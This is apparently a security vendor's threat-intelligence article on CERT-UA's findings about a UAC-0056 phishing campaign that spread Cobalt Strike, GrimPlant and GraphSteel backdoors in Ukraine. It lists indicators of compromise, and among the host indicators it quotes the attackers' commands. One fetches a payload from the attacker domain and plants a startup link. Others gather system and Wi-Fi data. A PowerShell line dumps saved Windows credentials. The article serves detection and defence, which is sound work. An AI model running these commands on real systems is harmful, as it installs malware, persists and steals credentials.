This article covers the original research carried out by CERT-UA: https://cert.gov.ua/article/37704
On March 11, 2022, Ukraine’s Computer Emergency Response Team (CERT-UA) reported about the mass distribution of fake emails targeting the Ukrainian state bodies. According to the CERT-UA research, the detected malicious activity can be attributed to the UAC-0056 hacking collective also tracked as SaintBear, UNC2589, and TA471. UAC-0056 targeting Ukraine is not a novelty: this hacking group is also traced to the quite recent WhisperGate data-wiping attack that took down the online assets of the country’s government.
UAC-0056 Group’s Attack on Ukraine: CERT-UA Investigation

The CERT-UA research revealed that fake emails during the phishing campaign were massively sent on behalf of the Ukrainian state bodies spreading instructions on how to improve the Information Security. Emails included a link to hxxps://forkscenter[.]fr/, tricking its victims into downloading “critical cybersecurity updates” within a following file “BitdefenderWindowsUpdatePackage.exe” sized about 60MB that led to spreading malware infection on a targeted system.
Upon the download of this malicious file “BitdefenderWindowsUpdatePackage.exe”, it further deployed Cobalt Strike Beacon, GrimPlant, and GraphSteel backdoors. First, the above mentioned file enabled the “alt.exe” executable program that further downloaded the “one.exe” and “dropper.exe” files from the Discord distribution platform and launched them. According to the research, the harmful file “one.exe”, once launched, leads to infecting the system with the Cobalt Strike Beacon malware. In addition, the “one.exe” file also downloads and executes the “wisw.exe” file, which, in its turn, should have downloaded the malicious executable file “cesdf.exe” from the Discord service that was unavailable in the course of investigation.
This routine also results in an installment of a Go downloader (“dropper.exe” ) which decodes and executes a base-64-encoded file (“java-sdk.exe”). The latter “java-sdk.exe” file adds a new Windows registry key for maintaining persistence and also downloads and executes two more payloads:
- “microsoft-cortana.exe” tracked as GraphSteel backdoor
- “oracle-java.exe” known as GrimPlant backdoor
Notably, all executable files from the Discord distribution platform leverage Themida software protection.
Global Indicators of Compromise (IOCs)
Files
ca9290709843584aecbd6564fb978bd6 Інструкція з антивірусного захисту.doc (документ-приманка) cf204319f7397a6a31ecf76c9531a549 Інструкція користувачів.doc (документ-приманка) b8b7a10dcc0dad157191620b5d4e5312 BitdefenderWindowsUpdatePackage.exe 2fdf9f3a25e039a41e743e19550d4040 alt.exe (Discord downloader) aa5e8268e741346c76ebfd1f27941a14 one.exe (містить Cobalt Strike Beacon) 9ad4a2dfd4cb49ef55f2acd320659b83 wisw.exe (Discord downloader) (2022-03-06 10:36:07) 15c525b74b7251cfa1f7c471975f3f95 dropper.exe (Go downloader) c8bf238641621212901517570e96fae7 java-sdk.exe (Go downloader) 4f11abdb96be36e3806bada5b8b2b8f8 oracle-java.exe (GrimPlant) 9ea3aaaeb15a074cd617ee1dfdda2c26 microsoft-cortana.exe (GraphSteel) (2022-03-01 17:23:26)
Network Indicators
hxxps://forkscenter[.]fr/BitdefenderWindowsUpdatePackage.exe hxxps://forkscenter[.]fr/Sdghrt_umrj6/wisw.exe hxxps://cdn.discordapp[.]com/attachments/947916997713358890/949948174636830761/one.exe hxxps://cdn.discordapp[.]com/attachments/947916997713358890/949948174838165524/dropper.exe hxxps://cdn.discordapp[.]com/attachments/947916997713358890/949978571680673802/cesdf.exe hxxps://nirsoft[.]me/s/2MYmbwpSJLZRAtXRgNTAUjJSH6SSoicLPIrQl/field-keywords/ hxxps://nirsoft[.]me/nEDFzTtoCbUfp9BtSZlaq6ql8v6yYb/avp/amznussraps/ hxxp://45[.]84.0.116:443/i hxxp://45[.]84.0.116:443/m hxxp://45[.]84.0.116:443/p ws://45[.]84.0.116:443/c forkscenter[.]fr (2022-01-29) nirsoft[.]me (2022-02-17) 45[.]84.0.116 156[.]146.50.5 -hobot- (User-Agent)
Hosts Indicators
%TMP%\alt.exe
%PROGRAMDATA%\one.exe
%PROGRAMDATA%\dropper.exe
%USERPROFILE%\.java-sdk\java-sdk.exe
%USERPROFILE%\.java-sdk\oracle-java.exe
%USERPROFILE%\.java-sdk\microsoft-cortana.exe
%USERPROFILE%\AppData\Local\Temp\wisw.exe
%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\BitdefenderControl.lnk
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Java-SDK
C:\Windows\System32\cmd.exe /C cd %USERPROFILE%\AppData\Local\Temp\ & curl -O hxxps://forkscenter[.]fr/Sdghrt_umrj6/wisw.exe & mklink %USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\BitdefenderControl.lnk %USERPROFILE%\AppData\Local\Temp\wisw.exe
C:\Windows\System32\cmd.exe /C cd / & dir /S > %USERPROFILE%\AppData\Local\Temp\Rsjdjfvj.txt & ipconfig /all > %USERPROFILE%\AppData\Local\Temp\Rsjdrnjngfvj.txt
ipconfig /all
cmd /Q /C netsh wlan show profiles
netsh wlan show profiles
powershell /Q /C -encodedCommand WwB2AG8AaQBkAF0AWwBXAGkAbgBkAG8AdwBzAC4AUwBlAGMAdQByAGkAdAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAC4AUABhAHMAcwB3AG8AcgBkAFYAYQB1AGwAdAAsAFcAaQBuAGQAbwB3AHMALgBTAGUAYwB1AHIAaQB0AHkALgBDAHIAZQBkAGUAbgB0AGkAYQBsAHMALABDAG8AbgB0AGUAbgB0AFQAeQBwAGUAPQBXAGkAbgBkAG8AdwBzAFIAdQBuAHQAaQBtAGUAXQA7ACQAdgBhAHUAbAB0ACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABXAGkAbgBkAG8AdwBzAC4AUwBlAGMAdQByAGkAdAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAC4AUABhAHMAcwB3AG8AcgBkAFYAYQB1AGwAdAA7ACQAdgBhAHUAbAB0AC4AUgBlAHQAcgBpAGUAdgBlAEEAbABsACgAKQAgAHwAIAAlACAAewAgACQAXwAuAFIAZQB0AHIAaQBlAHYAZQBQAGEAcwBzAHcAbwByAGQAKAApADsAJABfAH0AIAB8ACAAUwBlAGwAZQBjAHQAIABVAHMAZQByAE4AYQBtAGUALAAgAFIAZQBzAG8AdQByAGMAZQAsACAAUABhAHMAcwB3AG8AcgBkACAAfAAgAEYAbwByAG0AYQB0AC0AVABhAGIAbABlACAALQBIAGkAZABlAFQAYQBiAGwAZQBIAGUAYQBkAGUAcgBzAA==
[void][Windows.Security.Credentials.PasswordVault,Windows.Security.Credentials,ContentType=WindowsRuntime];$vault = New-Object Windows.Security.Credentials.PasswordVault;$vault.RetrieveAll() | % { $_.RetrievePassword();$_} | Select UserName, Resource, Password | Format-Table -HideTableHeaders
IOC-Based Hunting Queries to Detect Cobalt Strike Beacon, GrimPlant, and GraphSteel Malware Spread by UAC-0056 Actors
SOC Prime’s Detection as Code platform provides access to the Uncoder CTI tool allowing teams to convert the related IOCs into custom, performance-optimized hunting queries that are ready to run in their SIEM or XDR solution. Access to Uncoder CTI is now available for free for all SOC Prime users through May 25, 2022.
Sigma Behavior-Based Content to Detect Cobalt Strike Beacon, GrimPlant, and GraphSteel Malware Spread by UAC-0056 Actors
To detect Cobalt Strike Beacon, GrimPlant, and GraphSteel malware within your system, use the following Sigma behavior-based rule provided by the SOC Prime Threat Bounty developer Onur Atali:
UNC-0056 Threat Group Cobalt Strike – Target Ukrainian State Organizations
MITRE ATT&CK® Context
To help cybersecurity practitioners dive into the context of the latest phishing attack targeting Ukraine and spreading Cobalt Strike Beacon backdoor and related malware, the Sigma-based detection content is aligned with the MITRE ATT&CK framework v.10 addressing the following tactics and techniques:
Also, you can download the ATT&CK Navigator file below in the JSON format that provides the relevant MITRE ATT&CK context based on both Sigma rules from the SOC Prime Platform and IOCs delivered by CERT-UA:
Download JSON file for ATT&CK Navigator
Please note the following versions applicable for the JSON file:
- MITRE ATT&CK v10
- ATT&CK Navigator version: 4.5.5
- Layer File Format: 4.3